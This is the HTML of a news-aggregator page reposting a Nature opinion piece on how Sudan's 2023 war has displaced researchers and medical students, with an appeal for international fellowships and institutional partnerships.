<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] One April morning, medical student Asjad Yousif Abdalrahman Bushra awoke to the sound of bombs exploding in Khartoum. He was planning to attend" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-2676 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2023/10/31/sudans-disastrous-war-and-the-science-it-is-imperilling/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a><em class="delimiter">/</em><span class="current">Sudan’s disastrous war — and the science it is imperilling</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-58" href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></span>
		<h1 class="post-title entry-title">
			Sudan’s disastrous war — and the science it is imperilling		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">October 31, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 38 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="780" height="470" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/10/d41586-023-03341-7_26226430-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<div>
<p>One April morning, medical student Asjad Yousif Abdalrahman Bushra awoke to the sound of bombs exploding in Khartoum. He was planning to attend a funeral that day and then start preparations for celebrating Eid. But war had erupted between the Sudanese army and a paramilitary force called the Rapid Support Forces.</p>
<p>As of 22 September, the war had forced more than one million people to flee Sudan; at least 4.3 million have been displaced within the nation, according to the United Nations. Prominent scientists, young researchers and students are among them. More than 100 universities have been destroyed, looted or extensively damaged. The devastation threatens museums and heritage sites, including the University of Khartoum’s main campus, an architectural masterpiece that included a laboratory established by pharmaceutical magnate Henry Wellcome at the start of the twentieth century.</p>
<p>Those who remain in the war zone are unable to continue their research and education because most universities and scientific institutions have closed, especially in Khartoum.</p>
<p><article class="recommended pull pull--left u-sans-serif" data-label="Related">
  <a href="https://www.nature.com/articles/d41586-023-01478-z" class="u-link-inherit" data-track="click" data-track-label="recommended article"><img decoding="async" class="recommended__image" alt="" src="https://media.nature.com/w400/magazine-assets/d41586-023-03341-7/d41586-023-03341-7_26226474.jpg"/></p>
<p class="recommended__title u-serif">‘Armed groups entered the lab’: Sudan’s researchers flee violent military conflict</p>
<p></a><br />
 </article>
</p>
<p>Displaced Sudanese researchers and students urgently need support from the global scientific community.</p>
<p>The Sudanese National Academy of Sciences, of which I am president, appealed for help in September (see <a href="http://go.nature.com/3qhwceh" data-track="click" data-label="http://go.nature.com/3qhwceh" data-track-category="body text link">go.nature.com/3qhwceh</a>). I would urge academies of science, universities and funding agencies to take note and do what they can to host displaced researchers and students.</p>
<p>Bushra’s experience has been emblematic. A battle in front of his house rattled the doors and windows. Family members encountered armed soldiers on the street. His parents would ask him to study to take his mind off what was happening, but he found it hard to focus, and the University of Khartoum had shut down.</p>
<p>Bushra and 31 other medical students escaped to Atbara, a city 300 kilometres northeast of Khartoum. They did so thanks to a concerted effort coordinated by a professor at the university, Elrasheid Ahmed Abdalla, and three Sudanese doctors in Dubai, Riad Bayoumi, Amar Khamis and Omer Rufaei. Abdalla coordinates the programme from Atbara hospital, where he arrived in early May along with the first of the students.</p>
<p>The three expatriate doctors raised money to buy essentials, such as bedding, fridges and cooking utensils, for the displaced students. The Student Support Centre in Atbara provided free group lodgings for them. The administrations of the hospitals in Atbara and Ad-Dāmar shared their lecture rooms and wards for teaching purposes.</p>
<p>Similar efforts are needed to temporarily relocate researchers to other universities that are far from the war zones, either in or outside Sudan. Those who have already been forced to leave their homes should be provided with fellowships to continue their research and studies elsewhere. Host universities need adequate resources and infrastructure, including a reliable Internet connection, so that researchers can connect with their peers, access journals and attend conferences.</p>
<p>These partnerships can benefit host institutions, too. Abdalla has been organizing lectures and medical rounds for almost five months now, and the programme has helped final-year Wadi Neel medical students prepare for their exams. Lectures are recorded so that students in other regions of Sudan or abroad can access them.</p>
<p><article class="recommended pull pull--left u-sans-serif" data-label="Related">
  <a href="https://www.nature.com/articles/d41586-021-00740-6" class="u-link-inherit" data-track="click" data-track-label="recommended article"><img decoding="async" class="recommended__image" alt="" src="https://media.nature.com/w400/magazine-assets/d41586-023-03341-7/d41586-023-03341-7_19386360.jpg"/></p>
<p class="recommended__title u-serif">Engineering a brighter future for refugees and female scientists in Uganda</p>
<p></a><br />
 </article>
</p>
<p>It is essential that fellowships and programmes abroad are intentionally short-term, lasting perhaps one or two years and providing opportunities for scholars to stay connected with their home country so that they can help to rebuild Sudan’s academic institutions once stability is restored.</p>
<p>Rebuilding will require major international aid, and not just because of the immediate effects of the war. The University of Khartoum was ranked among the top ten universities in Africa during the late 1970s and 1980s, but the Sudanese higher-education system has witnessed a marked decline in quality over recent decades, in part because of persistent political instability, resource shortages and inadequate infrastructure. But it could become great again.</p>
<p>Twinning arrangements between Sudanese and international institutions will be crucial to re-establish quality education and research. For example, Yangzhou University in China has hosted nearly 1,000 Sudanese students since it paired with the University of Khartoum in 2010. Exchange programmes, collaborations, joint conferences and workshops could also enrich these twinning arrangements.</p>
<p>Through collaborations and targeted fellowship programmes, the international scientific community can support and empower talented Sudanese researchers who have been displaced, ensuring that their contributions can continue to benefit society. The academy is compiling an index of Sudanese scholars to share with the <a href="https://scienceinexile.org/" data-track="click" data-label="https://scienceinexile.org/" data-track-category="body text link">Science in Exile initiative</a>, which provides a list of resources for supporting at-risk, displaced and refugee scientists.</p>
<p>Bushra, for one, was reluctant to leave his home, but he knew his family valued his education and what he could accomplish with it. “I couldn’t fathom how I was going to leave my family in a war zone and go somewhere relatively safe,” he says. “It still feels selfish, but I tell myself that all of this is for them.”</p>
</p></div>
<div id="competing-interests" data-toggle="anchor-links-section" data-label="Competing Interests">
<h3 class="c-article-competing-interests__title">Competing Interests</h3>
<p>The author declares no competing interests.</p>
</p></div>
[ad_2]
<br /><a href="https://www.nature.com/articles/d41586-023-03341-7">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">October 31, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 38 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2676">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/">
													</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/"></a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Citizenship privilege harms science" href="https://southcarolinadigitalnews.com/2024/04/16/citizenship-privilege-harms-science/" class="post-thumb"><img width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01080-x_26966048-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01080-x_26966048-390x220.jpg 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01080-x_26966048-300x169.jpg 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01080-x_26966048-1024x576.jpg 1024w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01080-x_26966048-768x432.jpg 768w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01080-x_26966048.jpg 1066w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/16/citizenship-privilege-harms-science/">Citizenship privilege harms science</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 16, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Lethal dust storms blanket Asia every spring — now AI could help predict them" href="https://southcarolinadigitalnews.com/2024/04/15/lethal-dust-storms-blanket-asia-every-spring-now-ai-could-help-predict-them/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01076-7_26965982-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01076-7_26965982-390x220.jpg 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01076-7_26965982-300x169.jpg 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01076-7_26965982-1024x576.jpg 1024w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01076-7_26965982-768x432.jpg 768w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01076-7_26965982.jpg 1066w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/15/lethal-dust-storms-blanket-asia-every-spring-now-ai-could-help-predict-them/">Lethal dust storms blanket Asia every spring — now AI could help predict them</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 15, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="An exoplanet is wrapped in glory" href="https://southcarolinadigitalnews.com/2024/04/14/an-exoplanet-is-wrapped-in-glory/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01032-5_26961968-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01032-5_26961968-390x220.jpg 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01032-5_26961968-300x169.jpg 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01032-5_26961968-1024x576.jpg 1024w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01032-5_26961968-768x432.jpg 768w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01032-5_26961968.jpg 1066w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/14/an-exoplanet-is-wrapped-in-glory/">An exoplanet is wrapped in glory</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 14, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="physicist who predicted boson that explains why particles have mass" href="https://southcarolinadigitalnews.com/2024/04/13/physicist-who-predicted-boson-that-explains-why-particles-have-mass/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01103-7_26962766-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01103-7_26962766-390x220.jpg 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01103-7_26962766-300x169.jpg 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01103-7_26962766-1024x576.jpg 1024w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01103-7_26962766-768x432.jpg 768w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/d41586-024-01103-7_26962766.jpg 1066w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/13/physicist-who-predicted-boson-that-explains-why-particles-have-mass/">physicist who predicted boson that explains why particles have mass</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 13, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
